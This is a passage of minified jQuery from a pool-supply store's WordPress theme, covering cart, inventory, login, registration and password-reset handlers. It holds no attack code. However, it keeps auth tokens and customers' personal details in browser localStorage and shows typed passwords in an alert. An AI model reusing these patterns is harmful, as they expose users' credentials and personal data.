l&&(l=0),$.ajax({type:"POST",data:{origin:d,id:e,parent_id:f,code:g,name:h,price:k,sale:l,qty:m,inv:o,islast:w},url:d+"/wp-content/themes/pioneerpools/includes/ajax/ajax-ecom-addtocart.php",success:function(a){var b=JSON.parse(a);if("Success"==b.message){console.log("Product added to cart successfully."),console.log(b);var c=b.numproducts;console.log(c+" items now in cart."),$("div#numincart").html(c),H+=1;var d=b.numproducts;if(jQuery("div.numincart").html(d),1==b.islast){var e=parseFloat(b.ordtotal);K+="<p><strong>Cart Total</strong>: ",K+=e.toFixed(2),K+="</p>",jQuery("li.shopping-cart").addClass("show"),jQuery("div#menubtn span#cartspan").addClass("show"),jQuery("#addcart-results").html(K),jQuery(".ecom-footer-popup").show(),$(".ecom-add-to-cart").prop("disabled",!1),$(".ecom-add-to-cart").css("display","flex")}}else console.log("Unable to add item to cart. Error:"+b.message),I+=1,J=b.message}})}),H>=I||alert("Failed to add products to cart: "+J)}else $(".ecom-add-to-cart").prop("disabled",!1),$(".ecom-add-to-cart").css("display","flex"),alert("Please select at least one item from each option before clicking add to cart.")}else $.ajax({type:"POST",data:{origin:d,id:e,parent_id:f,code:g,name:h,price:k,sale:l,qty:m,inv:o},url:d+"/wp-content/themes/pioneerpools/includes/ajax/ajax-ecom-addtocart.php",success:function(a){var b=JSON.parse(a);if("Success"==b.message){console.log("Product added to cart successfully."),console.log(b);var c=b.numproducts;console.log(c+" items now in cart."),$("div#numincart").html(c);var d="<p>You added an item to your shopping list.</p>";d+="<p>",d+=m,d+=" ",d+=g,d+=" ",d+=isUndefined(l)||null===l||void 0===l||""===l||0===parseFloat(l)?parseFloat(k).toFixed(2):parseFloat(l).toFixed(2),d+="</p>";var e=parseFloat(b.ordtotal);d+="<p><strong>Cart Total</strong>: ",d+=e.toFixed(2),d+="</p>";var f=b.numproducts;jQuery("div.numincart").html(f),jQuery("li.shopping-cart").addClass("show"),jQuery("div#menubtn span#cartspan").addClass("show"),jQuery("#addcart-results").html(d),jQuery(".ecom-footer-popup").show(),$(".ecom-add-to-cart").prop("disabled",!1),$(".ecom-add-to-cart").css("display","flex")}else console.log("Unable to add item to cart. Error:"+b.message),alert("Error: Unable to Add Item To Cart: "+b.message)}});var N=0;N=void 0==l||0==l||0==l?k:l;var O=N*m;gtag("event","add_to_cart",{currency:"CAD",value:O,items:[{item_id:g,item_name:h,currency:"CAD",location_id:"ChIJpTvG15DL1IkRd8S0KlBVNTI",price:N,quantity:m}]}),console.log("GA4: Add to cart. [3]")}),$("span.remove-link").click(function(a){var b=jQuery(this).data("origin"),c=jQuery(this).data("id"),d=jQuery(this).data("sku");jQuery.ajax({type:"POST",data:{origin:b,id:c,code:d},url:b+"/wp-content/themes/pioneerpools/includes/ajax/ajax-ecom-removeitemfromcart.php",success:function(a){var c=JSON.parse(a);"Success"==c.message?location.reload():(console.log("Error: Clearing cart failed: "+b),alert("There was a problem trying to clear the product from your shopping list."))}})}),$("#footer-popup-close").click(function(a){jQuery(".ecom-footer-popup").hide()}),$(".footer-header-btn").click(function(a){jQuery(".ecom-footer-popup").hide()}),$(".ecom-get-pricing").click(function(a){var b=$(".ecom-get-pricing").data("product-group"),c=$(".ecom-get-pricing").data("sku"),d=$(".ecom-get-pricing").data("name"),e="general-questions",f="I would like to get pricing for the "+d+" ("+c+").";"patio"==b&&(e="patio"),jQuery("div.footer-form-top.open-button").data("helper-title","Get Pricing"),jQuery("div.footer-form-top.open-button").click(),jQuery("#help-form div.extras-full textarea").val(f)}),$(".ecom-ask-product").click(function(a){var b=$(".ecom-ask-product").data("product-group"),c=$(".ecom-ask-product").data("sku"),d=$(".ecom-ask-product").data("name"),e="general-questions",f="I would like to get more information about the "+d+" ("+c+").";"patio"==b&&(e="patio"),jQuery("div.footer-form-top.open-button").data("helper-title","Product Inquiry"),jQuery("div.footer-form-top.open-button").data("form-type",e),jQuery("div.footer-form-top.open-button").click(),jQuery("#help-form div.extras-full textarea").val(f)}),$("#book-virtual-patio-appointment").click(function(a){jQuery("div.footer-form-top.open-button").data("helper-title","Virtual Appointment"),jQuery("div.footer-form-top.open-button").data("form-type","patio"),jQuery("div.footer-form-top.open-button").click(),jQuery("#help-form div.extras-full textarea").val("I would like to book a virtual patio consultation.")}),$("#product-desc-link").click(function(a){$("#product-videos-tab").tab("hide"),$("#product-info-tab").tab("hide"),$("#product-shipping-tab").tab("hide"),$("#product-dimensions-tab").tab("hide"),$("#product-parts-tab").tab("hide"),$("#virtual-appointment-tab").tab("hide"),a.preventDefault(),$("#product-desc-tab").tab("show")}),$("#product-features-link").click(function(a){$("#product-videos-tab").tab("hide"),$("#product-info-tab").tab("hide"),$("#product-shipping-tab").tab("hide"),$("#product-desc-tab").tab("hide"),$("#product-parts-tab").tab("hide"),$("#product-dimensions-tab").tab("hide"),$("#virtual-appointment-tab").tab("hide"),a.preventDefault(),$("#product-features-tab").tab("show")}),$("#product-dimensions-link").click(function(a){$("#product-videos-tab").tab("hide"),$("#product-info-tab").tab("hide"),$("#product-shipping-tab").tab("hide"),$("#product-desc-tab").tab("hide"),$("#product-features-tab").tab("hide"),$("#product-parts-tab").tab("hide"),$("#virtual-appointment-tab").tab("hide"),a.preventDefault(),$("#product-dimensions-tab").tab("show")}),$("#product-videos-link").click(function(a){$("#product-info-tab").tab("hide"),$("#product-desc-tab").tab("hide"),$("#product-shipping-tab").tab("hide"),$("#product-dimensions-tab").tab("hide"),$("#product-parts-tab").tab("hide"),$("#product-features-tab").tab("hide"),$("#virtual-appointment-tab").tab("hide"),a.preventDefault(),$("#product-videos-tab").tab("show")}),$("#product-info-link").click(function(a){$("#product-desc-tab").tab("hide"),$("#product-videos-tab").tab("hide"),$("#product-shipping-tab").tab("hide"),$("#product-dimensions-tab").tab("hide"),$("#product-features-tab").tab("hide"),$("#product-parts-tab").tab("hide"),$("#virtual-appointment-tab").tab("hide"),a.preventDefault(),$("#product-info-tab").tab("show")}),$("#virtual-appointment-link").click(function(a){$("#product-desc-tab").tab("hide"),$("#product-videos-tab").tab("hide"),$("#product-shipping-tab").tab("hide"),$("#product-info-tab").tab("hide"),$("#product-parts-tab").tab("hide"),$("#product-dimensions-tab").tab("hide"),$("#product-features-tab").tab("hide"),a.preventDefault(),$("#virtual-appointment-tab").tab("show")}),$("#replacement-parts-link").click(function(a){$("#product-desc-tab").tab("hide"),$("#product-videos-tab").tab("hide"),$("#product-shipping-tab").tab("hide"),$("#product-info-tab").tab("hide"),$("#product-dimensions-tab").tab("hide"),$("#product-features-tab").tab("hide"),$("#virtual-appointment-tab").tab("hide"),a.preventDefault(),$("#product-parts-tab").tab("show")}),$("#product-size").change(function(b){var c=$(this).find(":selected").data("sku"),d=$("#stock-values"),e="";console.log("Stock values: "+d),console.log("Looking up inventory information for: "+c),e+='<p class="inv-header"><strong>Selected Product Inventory</strong></p>',e+='<table class="inventory">',"#"!=c?($("#stock-initial").addClass("hide"),$("#stock-values").children("div").each(function(){var b=$(this).data("sku"),d=$(this).data("location"),f=$(this).data("qty");"boldt"==d&&(d="St. Catharines"),b==c&&"distribution"!=d&&"default"!=d&&f>0&&(f<=10?(e+="<tr>",e+='<td class="loc">',e+=a(d),e+="</td>",e+='<td class="lowstock">',e+="Low Stock",e+="</td>",e+="</tr>"):(e+="<tr>",e+='<td class="loc">',e+=a(d),e+="</td>",e+='<td class="instock">',e+="In Stock",e+="</td>",e+="</tr>"))}),$("#stock-values").children("div").each(function(){var a=$(this).data("sku"),b=$(this).data("location"),d=$(this).data("qty");console.log("Searching subpart: "+a+" with quantity "+d),a==c&&("distribution"!=b&&"default"!=b||(e+="<tr>",e+='<td class="loc">',e+="Central Warehouse",e+="</td>",d>0?(e+='<td class="instock">',e+="In Stock",e+="</td>"):(e+='<td class="outstock">',e+="Out of Stock",e+="</td>"),e+="</tr>"))}),e+="</table>",$("#stock-holder").html(e)):($("#stock-initial").removeClass("hide"),$("#stock-holder").html(""))}),$(".configurable-product-radio").click(function(b){var c=$(this).data("sku"),d=($("#stock-values"),"");d+='<table class="inventory">',console.log("Getting inventory for: "+c),"#"!=c&&($("#stock-initial").addClass("hide"),$("#stock-values").children("div").each(function(){var b=$(this).data("sku"),e=$(this).data("location"),f=$(this).data("qty");"boldt"==e&&(e="St. Catharines"),b==c&&"distribution"!=e&&"default"!=e&&f>0&&(f<=10?(d+="<tr>",d+='<td class="loc">',d+=a(e),d+="</td>",d+='<td class="lowstock">',d+="Low Stock",d+="</td>",d+="</tr>"):(d+="<tr>",d+='<td class="loc">',d+=a(e),d+="</td>",d+='<td class="instock">',d+="In Stock",d+="</td>",d+="</tr>"))}),$("#stock-values").children("div").each(function(){var a=$(this).data("sku"),b=$(this).data("location"),e=$(this).data("qty");a==c&&("distribution"!=b&&"default"!=b||(d+="<tr>",d+='<td class="loc">',d+="Central Warehouse",d+="</td>",e>0?(d+='<td class="instock">',d+="In Stock",d+="</td>"):(d+='<td class="outstock">',d+="Out of Stock",d+="</td>"),d+="</tr>"))}),d+="</table>",$("#stock-holder").html(d))}),$(".bundle-product-select").change(function(b){var c=$(this).find(":selected").data("sku"),d=($("#stock-values"),"");d+='<table class="inventory">',console.log("Getting inventory for: "+c),"#"!=c&&($("#stock-initial").addClass("hide"),$("#stock-values").children("div").each(function(){var b=$(this).data("sku"),e=$(this).data("location"),f=$(this).data("qty");"boldt"==e&&(e="St. Catharines"),b==c&&"distribution"!=e&&"default"!=e&&f>0&&(f<=10?(d+="<tr>",d+='<td class="loc">',d+=a(e),d+="</td>",d+='<td class="lowstock">',d+="Low Stock",d+="</td>",d+="</tr>"):(d+="<tr>",d+='<td class="loc">',d+=a(e),d+="</td>",d+='<td class="instock">',d+="In Stock",d+="</td>",d+="</tr>"))}),$("#stock-values").children("div").each(function(){var a=$(this).data("sku"),b=$(this).data("location"),e=$(this).data("qty");a==c&&("distribution"!=b&&"default"!=b||(d+="<tr>",d+='<td class="loc">',d+="Central Warehouse",d+="</td>",e>0?(d+='<td class="instock">',d+="In Stock",d+="</td>"):(d+='<td class="outstock">',d+="Out of Stock",d+="</td>"),d+="</tr>"))}),d+="</table>",$("#stock-holder").html(d))}),$.fn.elevateZoom){$("#product-zoom").elevateZoom({gallery:"product-zoom-gallery",galleryActiveClass:"active",zoomType:"inner",cursor:"crosshair",zoomWindowFadeIn:400,zoomWindowFadeOut:400,responsive:!0}),$(".product-gallery-item").on("click",function(a){$("#product-zoom-gallery").find("a").removeClass("active"),$(this).addClass("active"),a.preventDefault()});var j=$("#product-zoom").data("elevateZoom");$("#btn-product-gallery").on("click",function(a){$.fn.magnificPopup&&($.magnificPopup.open({items:j.getGalleryList(),type:"image",gallery:{enabled:!1},fixedContentPos:!0,removalDelay:600,modal:!0,closeBtnInside:!0},0),a.preventDefault())})}else $(".product-gallery-item").on("click",function(a){$("#product-zoom-gallery").find("a").removeClass("active"),$(this).addClass("active"),a.preventDefault()});$("#product-shipping-link").click(function(a){$("#product-desc-tab").tab("hide"),$("#product-videos-tab").tab("hide"),$("#product-info-tab").tab("hide"),a.preventDefault(),$("#product-shipping-tab").tab("show")}),$("#signin-tab-2").click(function(a){$("#register-2").removeClass("show"),$("#register-2").removeClass("active"),$("#register-tab-2").removeClass("active"),$("#signin-2").addClass("show"),$("#signin-2").addClass("active"),$("#signin-tab-2").addClass("active"),$([document.documentElement,document.body]).animate({scrollTop:$("h1.ecom-title").offset().top},20)}),$("#register-tab-2").click(function(a){$("#signin-2").removeClass("show"),$("#signin-2").removeClass("active"),$("#signin-tab-2").removeClass("active"),$("#register-2").addClass("show"),$("#register-2").addClass("active"),$("#register-tab-2").addClass("active"),$([document.documentElement,document.body]).animate({scrollTop:$("h1.ecom-title").offset().top},20)}),$("#ecom-login-button").click(function(a){var b=$("#baseurl").val(),c=$("#username").val(),d=$("#password").val(),e=$("#signin-remember").val(),f=$("#variation1").val(),g=$("#unrel").val(),h=$("#store-location").val();if(a.preventDefault(),isNaN(h))$("#store-location").find(":selected").data("store-id");else switch(h){case"Brantford":h=6;break;case"Burlington":h=9;break;case"Hamilton":h=10;break;case"Oakville":h=8;break;case"St. Catharines":case"St_Catharines":case"st-catharines":h=11;break;case"Barrie":h=12;break;case"Newmarket":h=13;break;case"Brampton":h=14;break;case"Vaughan":h=15;break;case"London":h=16;break;case"Wooodstock":h=17;break;case"Kitchener":h=19}0==h||h==-1?alert("You need to select the store you registered your account to."):(e=$("#signin-remember").is(":checked")?1:0,$.ajax({type:"POST",data:{origin:b,username:c,password:d,storeid:h,rem:e,variation1:f,unrel:g},url:b+"/wp-content/themes/pioneerpools/includes/ajax/ajax-ecom-login.php",success:function(a){var b=JSON.parse(a);if("Success"==b.message)if(console.log("Logged In."+a),b.usercount>0){var c=Math.floor(60*Math.random())+2,d=b.logintime,e=b.userid,f="C00004"+c,g=b.usertoken,h=b.useremail,i=b.firstname,j=b.lastname,k=(b.addresses,b.address1),l=b.address2,m=b.addresscity,n=b.addresspostal,o=b.addressphone,p=b.addresscell,q=b.addressstore;localStorage.userlogintime=d,localStorage.userid=e,localStorage.useraccount=f,localStorage.usertoken=g,localStorage.useremail=h,localStorage.userfirstname=i,localStorage.userlastname=j,localStorage.address1=k,localStorage.address2=l,localStorage.addresscity=m,localStorage.addresspostal=n,localStorage.addressphpne=o,localStorage.addresscell=p,localStorage.addressstore=q,sessionStorage.setItem("userlogintime",d),sessionStorage.setItem("userid",e),sessionStorage.setItem("useraccount",f),sessionStorage.setItem("usertoken",g),sessionStorage.setItem("useremail",h),sessionStorage.setItem("userfirstname",i),sessionStorage.setItem("userlastname",j),sessionStorage.setItem("address1",k),sessionStorage.setItem("address2",l),sessionStorage.setItem("addresscity",m),sessionStorage.setItem("addresspostal",n),sessionStorage.setItem("addressphone",o),sessionStorage.setItem("addresscell",p),sessionStorage.setItem("addressstore",q),location.reload()}else console.log("Unable to login. Error:"+b.message),alert("Your login was incorrect or your account has been locked. Please try again later.");else console.log("Unable to login. Error:"+b.message),alert("Your login was incorrect or your account has been locked. Please try again later.")}})),a.preventDefault()}),$("#ecom-signup-button").click(function(a){var b=$("#baseurl").val(),c=$("#username").val(),d=$("#password").val(),e=$("#register-name").val(),f=$("#register-last-name").val(),g=$("#register-email").val(),h=$("#register-password-1").val(),i=$("#register-password-2").val(),j=$("#register-home-phone").val(),k=$("#register-cell-phone").val(),l=$("#register-address-1").val(),m=$("#register-address-2").val(),n=$("#register-city").val(),o=$("#register-postal-code").val(),p=$("#register-account-number").val(),q=!0,r="";
$("#register-policy").is(":checked")||(q=!1,r+="You must read and accept our conditions before creating your account.\n"),"undefined"!=typeof e&&null!=e&&""!=e||(q=!1,r+="Please enter your first name.\n"),"undefined"!=typeof f&&null!=f&&""!=f||(q=!1,r+="Please enter your last name.\n"),"undefined"!=typeof g&&null!=g&&""!=g||(q=!1,r+="Please enter your email address. This will be needed to login.\n"),"undefined"!=typeof h&&null!=h&&""!=h||(q=!1,r+="Please enter both passwords and make sure they are the same.\n"),"undefined"!=typeof i&&null!=i&&""!=i||(q=!1,r+="Please enter both passwords and make sure they are the same.\n"),h!=i&&(q=!1,r+="Please make sure both passwords you've entered are exactly the same\n",r=r+h+"\n",r=r+i+"\n"),"undefined"!=typeof k&&null!=k&&""!=k||(q=!1,r+="Please enter your cell phone number.\n"),"undefined"!=typeof l&&null!=l&&""!=l||(q=!1,r+="Please enter at least one of the address lines.\n"),"undefined"!=typeof n&&null!=n&&""!=n||(q=!1,r+="Please enter your city.\n"),"undefined"!=typeof o&&null!=o&&""!=o||(q=!1,r+="Please enter your postal code.\n"),0==q?(alert(r),a.preventDefault(),exit):$.ajax({type:"POST",data:{origin:b,username:c,password:d,variation1:g,unrel:h,firstname:e,secondname:f,homephone:j,cellphone:k,address1:l,address2:m,city:n,postalcode:o,password1:h,password2:i,accountnumber:p},url:b+"/wp-content/themes/pioneerpools/includes/ajax/ajax-ecom-create-customer.php",success:function(b){var c=JSON.parse(b);"Success"==c.message?(console.log("Account registered."+b),console.log("Sent: "+c.sent),alert("Your account was created successfully, you can now login."),a.preventDefault(),location.reload()):(console.log("Customer Account Creation Error: "+c.errortxt),a.preventDefault(),alert("There was an error attempting to create your account. Please contact gcaughill@pioneerpools.com with your contact information and we'll setup an account for you."))}}),a.preventDefault()}),$("#ecom-logout-button").click(function(a){$("#ecom-logout-modal").modal("show")}),$("#ecom-logout-logout").click(function(a){var b=$("#baseurl").val();$.ajax({type:"POST",data:{origin:b},url:b+"/wp-content/themes/pioneerpools/includes/ajax/ajax-ecom-logout.php",success:function(a){}}),localStorage.userlogintime="",localStorage.userid=-1,localStorage.useraccount="",localStorage.usertoken="",localStorage.useremail="",localStorage.userfirstname="",localStorage.userlastname="",localStorage.useraddresses="",sessionStorage.setItem("userlogintime",""),sessionStorage.setItem("userid",-1),sessionStorage.setItem("useraccount",""),sessionStorage.setItem("usertoken",""),sessionStorage.setItem("useremail",""),sessionStorage.setItem("userfirstname",""),sessionStorage.setItem("userlastname",""),sessionStorage.setItem("useraddresses",""),location.reload(),a.preventDefault()}),$("#ecom-update-your-information").click(function(a){var b=$("#userid").val(),c=$("#ecom-user-information").data("account-no"),d=$("#ecom-user-information").data("first-name"),e=$("#ecom-user-information").data("last-name"),f=$("#ecom-user-information").data("email"),g=$("#ecom-user-information").data("address1"),h=$("#ecom-user-information").data("address2"),i=$("#ecom-user-information").data("city"),j=$("#ecom-user-information").data("postal-code"),k=$("#ecom-user-information").data("phone"),l=$("#ecom-user-information").data("cell");$("#register-form").data("update-user-id",b),$("#update-account-number").val(c),$("#update-account-number").data("original-account-no",c),$("#update-name").val(d),$("#update-name").data("original-first-name",d),$("#update-last-name").val(e),$("#update-last-name").data("original-last-name",e),$("#update-email").val(f),$("#update-email").data("original-email",f),$("#update-home-phone").val(k),$("#update-home-phone").data("original-home-phone",k),$("#update-cell-phone").val(l),$("#update-cell-phone").data("original-cell-phone",l),$("#update-address-1").val(g),$("#update-address-1").data("original-original-address1",g),$("#update-address-2").val(h),$("#update-address-2").data("original-original-address2",h),$("#update-city").val(i),$("#update-city").data("original-city",i),$("#update-postal-code").val(j),$("#update-postal-code").data("original-city",j),$("#update-enter-password").val(""),$("#ecom-update-modal").modal("show")}),$("#ecom-update-info").click(function(a){var b=$("#baseurl").val(),c=$("#username").val(),d=$("#password").val(),e=!0,f="",g=$("#userid").val(),h=$("#update-account-number").val(),i=$("#update-name").val(),j=$("#update-last-name").val(),k=$("#update-email").val(),l=$("#update-home-phone").val(),m=$("#update-cell-phone").val(),n=$("#update-address-1").val(),o=$("#update-address-2").val(),p=$("#update-city").val(),q=$("#update-postal-code").val(),r=$("#update-enter-password").val();a.preventDefault(),"undefined"!=typeof i&&null!=i&&""!=i||(e=!1,f+="Please enter your first name.\n"),"undefined"!=typeof j&&null!=j&&""!=j||(e=!1,f+="Please enter your last name.\n"),"undefined"!=typeof k&&null!=k&&""!=k||(e=!1,f+="Please enter your email address.\n"),"undefined"!=typeof l&&null!=l&&""!=l||(e=!1,f+="Please enter your home phone number.\n"),"undefined"!=typeof m&&null!=m&&""!=m||(e=!1,f+="Please enter your cell phone number.\n"),"undefined"!=typeof n&&null!=n&&""!=n||(e=!1,f+="Please enter at least one line for your address.\n"),"undefined"!=typeof p&&null!=p&&""!=p||(e=!1,f+="Please enter your city or town name.\n"),"undefined"!=typeof q&&null!=q&&""!=q||(e=!1,f+="Please enter your postal code.\n"),"undefined"!=typeof r&&null!=r&&""!=r||(e=!1,f+="Please enter your password, you need it to update your information.\n"),0==e?(alert(f),a.preventDefault(),exit):$.ajax({type:"POST",data:{origin:b,username:c,password:d,variation1:k,unrel:r,userid:g,firstname:i,secondname:j,homephone:l,cellphone:m,address1:n,address2:o,city:p,postalcode:q,accountnumber:h},url:b+"/wp-content/themes/pioneerpools/includes/ajax/ajax-ecom-update-customer.php",success:function(b){var c=JSON.parse(b);if("Success"==c.message){console.log("Account updated: "+b),console.log("Sent: "+c.sent);var d=new Date,e=d.getFullYear+"/"+d.getMonth+"/"+d.getDay+" "+d.getHours+":"+d.getMinutes+":"+d.getSeconds;localStorage.userlogintime=e,localStorage.useraccount=h,localStorage.useremail=k,localStorage.userfirstname=i,localStorage.userlastname=j,localStorage.address1=n,localStorage.address2=o,localStorage.addresscity=p,localStorage.addresspostal=q,localStorage.addressphpne=l,localStorage.addresscell=m,sessionStorage.setItem("userlogintime",e),sessionStorage.setItem("useraccount",h),sessionStorage.setItem("useremail",k),sessionStorage.setItem("userfirstname",i),sessionStorage.setItem("userlastname",j),sessionStorage.setItem("address1",n),sessionStorage.setItem("address2",o),sessionStorage.setItem("addresscity",p),sessionStorage.setItem("addresspostal",q),sessionStorage.setItem("addressphone",l),sessionStorage.setItem("addresscell",m),alert("Your account was updated successfully."),a.preventDefault(),location.reload()}else console.log("Customer Account Update Error: "+c.errortxt),a.preventDefault(),alert("There was an error attempting to update your account. Please contact gcaughill@pioneerpools.com with your contact information and we'll make the changes for you.")}})}),$("#ecom-reset-password").click(function(a){var b=$("#baseurl").val(),c=$("#username").val(),d=$("#password").val(),e=$("#variation1").val(),f=$("#unrel").val();$.ajax({type:"POST",data:{origin:b,username:c,password:d,variation1:e,unrel:f},url:b+"/wp-content/themes/pioneerpools/includes/ajax/ajax-ecom-forgot-password.php",success:function(a){var b=JSON.parse(a);"Success"==b.message?(console.log("Password has been reset:"+a),alert("A password reset email has been sent to you.")):(console.log("Unable to send password reset email. Please contact gcaughill@pioneerpools.com. Error:"+b.message),alert("Unable to send password reset email. Please contact gcaughill@pioneerpools.com."))}}),a.preventDefault()}),$("#ecom-reset-password-final").click(function(a){var b=$("#baseurl").val(),c=$("#username").val(),d=$("#password").val(),e=$("#variation1").val(),f=$("#unrel").val(),g=$("#np1").val(),h=$("#np2").val();$.ajax({type:"POST",data:{origin:b,username:c,password:d,np1:g,np2:h,variation1:e,unrel:f},url:b+"/wp-content/themes/pioneerpools/includes/ajax/ajax-ecom-reset-password.php",success:function(a){var c=JSON.parse(a);if("Success"==c.message){console.log("Password has been reset:"+a),alert("Your password has been reset.");var d;d=b+"/store/treasured-user/",window.location.href=d}else console.log("Unable to reset your email. Please contact gcaughill@pioneerpools.com. Error:"+c.message),alert("Unable to reset your password. Please contact gcaughill@pioneerpools.com.")}}),a.preventDefault()});var k=$(".header-search-wrapper"),l=$("body"),m=$(".search-toggle");m.on("click",function(a){k.toggleClass("show"),$(this).toggleClass("active"),k.find("input").focus(),a.preventDefault()}),$(".product-gallery-item").click(function(a){$("#product-zoom-gallery").find("a").removeClass("active"),$(this).addClass("active");var b=$(this).data("zoom-image");document.getElementById("product-zoom").src=b,$("#product-zoom").parent().children("source").remove(),$("#product-zoom").data("zoom-image",b),a.preventDefault()}),l.on("click",function(a){k.hasClass("show")&&(k.removeClass("show"),m.removeClass("active"),l.removeClass("is-search-active"))}),$(".header-search").on("click",function(a){a.stopPropagation()});var n=$(".category-dropdown"),o=n.data("visible");if($(".sticky-header").length&&$(window).width()>=992){new Waypoint.Sticky({element:$(".sticky-header")[0],stuckClass:"fixed",offset:-300,handler:function(a){return o&&"up"==a?(n.addClass("show").find(".dropdown-menu").addClass("show"),n.find(".dropdown-toggle").attr("aria-expanded","true"),!1):void(n.hasClass("show")&&(n.removeClass("show").find(".dropdown-menu").removeClass("show"),n.find(".dropdown-toggle").attr("aria-expanded","false")))}})}$.fn.superfish&&$(".menu, .menu-vertical").superfish({popUpSelector:"ul, .megamenu",hoverClass:"show",delay:0,speed:80,speedOut:80,autoArrows:!0}),$(".mobile-menu-toggler").on("click",function(a){l.toggleClass("mmenu-active"),$(this).toggleClass("active"),a.preventDefault()}),$(".mobile-menu-overlay, .mobile-menu-close").on("click",function(a){l.removeClass("mmenu-active"),$(".menu-toggler").removeClass("active"),a.preventDefault()}),$(".mobile-menu").find("li").each(function(){var a=$(this);a.find("ul").length&&$("<span/>",{"class":"mmenu-btn"}).appendTo(a.children("a"))}),$(".mmenu-btn").on("click",function(a){var b=$(this).closest("li"),c=b.find("ul").eq(0);b.hasClass("open")?c.slideUp(300,function(){b.removeClass("open")}):c.slideDown(300,function(){b.addClass("open")}),a.stopPropagation(),a.preventDefault()});var i=$(".sidebar-toggler");if(i.on("click",function(a){l.toggleClass("sidebar-filter-active"),$(this).toggleClass("active"),a.preventDefault()}),$(".sidebar-filter-overlay").on("click",function(a){l.removeClass("sidebar-filter-active"),i.removeClass("active"),a.preventDefault()}),$(".sidebar-filter-clear").on("click",function(a){$(".sidebar-shop").find("input").prop("checked",!1),a.preventDefault()}),$.fn.magnificPopup&&$(".btn-iframe").magnificPopup({type:"iframe",removalDelay:600,preloader:!1,fixedContentPos:!1,closeBtnInside:!1}),$.fn.hoverIntent&&$(".product-3").hoverIntent(function(){var a=$(this),b=a.outerHeight()-(a.find(".product-body").outerHeight()+a.find(".product-media").outerHeight()),c=a.find(".product-footer").outerHeight()-b;a.find(".product-footer").css({visibility:"visible",transform:"translateY(0)"}),a.find(".product-body").css("transform","translateY("+-c+"px)")},function(){var a=$(this);a.find(".product-footer").css({visibility:"hidden",transform:"translateY(100%)"}),a.find(".product-body").css("transform","translateY(0)")}),"object"==typeof noUiSlider){var p=document.getElementById("price-slider");if(null==p)return;noUiSlider.create(p,{start:[0,750],connect:!0,step:50,margin:200,range:{min:0,max:1e3},tooltips:!0,format:wNumb({decimals:0,prefix:"$"})}),p.noUiSlider.on("update",function(a,b){$("#filter-price-range").text(a.join(" - "))})}if($.fn.countdown&&$(".product-countdown").each(function(){var a,b=$(this),c=b.data("until"),d=b.data("compact"),e=b.data("format")?b.data("format"):"DHMS",f=b.data("labels-short")?["Years","Months","Weeks","Days","Hours","Mins","Secs"]:["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],g=b.data("labels-short")?["Year","Month","Week","Day","Hour","Min","Sec"]:["Year","Month","Week","Day","Hour","Minute","Second"];if(b.data("relative"))a=c;else var h=c.split(", "),a=new Date(h[0],h[1]-1,h[2]);b.countdown({until:a,format:e,padZeroes:!0,compact:d,compactLabels:["y","m","w"," days,"],timeSeparator:" : ",labels:f,labels1:g})}),$.fn.stick_in_parent&&$(window).width()>=992&&$(".sticky-content").stick_in_parent({offset_top:80,inner_scrolling:!1}),$.fn.owlCarousel&&$.fn.elevateZoom){var q=$(".product-gallery-carousel");q.on("initialized.owl.carousel",function(){q.find(".active img").elevateZoom({zoomType:"inner",cursor:"crosshair",zoomWindowFadeIn:400,zoomWindowFadeOut:400,responsive:!0})}),q.owlCarousel({loop:!0,margin:0,responsiveClass:!0,nav:!0,navText:['<i class="icon-angle-left">','<i class="icon-angle-right">'],dots:!1,smartSpeed:400,autoplay:!1,autoplayTimeout:15e3,responsive:{0:{items:1},560:{items:2},992:{items:3},1200:{items:3}}}),$(".ecom-product-pager-next").click(function(){q.trigger("next.owl.carousel")}),$(".ecom-product-pager-prev").click(function(){q.trigger("prev.owl.carousel",[300])}),q.on("change.owl.carousel",function(){$(".zoomContainer").remove()}),q.on("translated.owl.carousel",function(){q.find(".active img").elevateZoom({zoomType:"inner",cursor:"crosshair",zoomWindowFadeIn:400,zoomWindowFadeOut:400,responsive:!0})});setInterval(function(){q.trigger("next.owl.carousel")},3500)}if($.fn.elevateZoom){$(".product-separated-item").find("img").elevateZoom({zoomType:"inner",cursor:"crosshair",zoomWindowFadeIn:400,zoomWindowFadeOut:400,responsive:!0});var r=[];$(".product-gallery-separated").find("img").each(function(){var a=$(this),b=a.attr("src"),c=a.attr("alt"),d={src:b,title:c};r.push(d)}),$("#btn-separated-gallery").on("click",function(a){$.fn.magnificPopup&&($.magnificPopup.open({items:r,type:"image",gallery:{enabled:!0},fixedContentPos:!1,removalDelay:600,closeBtnInside:!1},0),a.preventDefault())})}$("#checkout-discount-input").on("focus",function(){$(this).parent("form").find("label").css("opacity",0)}).on("blur",function(){var a=$(this);0!==a.val().length?a.parent("form").find("label").css("opacity",0):a.parent("form").find("label").css("opacity",1)}),$(".tab-trigger-link").on("click",function(a){var b=$(this).attr("href");$(".nav-dashboard").find('a[href="'+b+'"]').trigger("click"),a.preventDefault()});var s=function(a,b,c){$(a).each(function(){var a=$(this);a.isotope({itemSelector:b,layoutMode:a.data("layout")?a.data("layout"):"masonry",masonry:{columnWidth:c}})})},t=function(a,b){$(a).find("a").on("click",function(c){var d=$(this),e=d.attr("data-filter");$(a).find(".active").removeClass("active"),$(b).isotope({filter:e,transitionDuration:"0.7s"}),d.closest("li").addClass("active"),c.preventDefault()})};"function"==typeof imagesLoaded&&$.fn.isotope&&($(".portfolio-container").imagesLoaded(function(){s(".portfolio-container",".portfolio-item"),t(".portfolio-filter",".portfolio-container")}),$(".entry-container").imagesLoaded(function(){s(".entry-container",".entry-item"),t(".entry-filter",".entry-container")}),$(".product-gallery-masonry").imagesLoaded(function(){s(".product-gallery-masonry",".product-gallery-item")}),$(".products-container").imagesLoaded(function(){s(".products-container",".product-item"),t(".product-filter",".products-container")}),s(".grid",".grid-item",".grid-space"));var u=$(".count");$.fn.countTo?$.fn.waypoint?u.waypoint(function(){$(this.element).countTo()},{offset:"90%",triggerOnce:!0}):u.countTo():u.each(function(){var a=$(this),b=a.data("to");a.text(b)});var v=$(".scroll-to");v.length&&v.on("click",function(a){var b=$(this).attr("href"),c=$(b);if(c.length){var d=$(window).width()>=992?c.offset().top-52:c.offset().top;$("html, body").animate({scrollTop:d},600),a.preventDefault()}}),$("#review-link").on("click",function(a){var b=$(this).attr("href"),c=$(b);if($("#product-accordion-review").length&&$("#product-accordion-review").collapse("show"),c.length){var d=$(window).width()>=992?c.offset().top-72:c.offset().top-10;$("html, body").animate({scrollTop:d},600),c.tab("show")}a.preventDefault()});var w=$("#scroll-top");if($(window).on("load 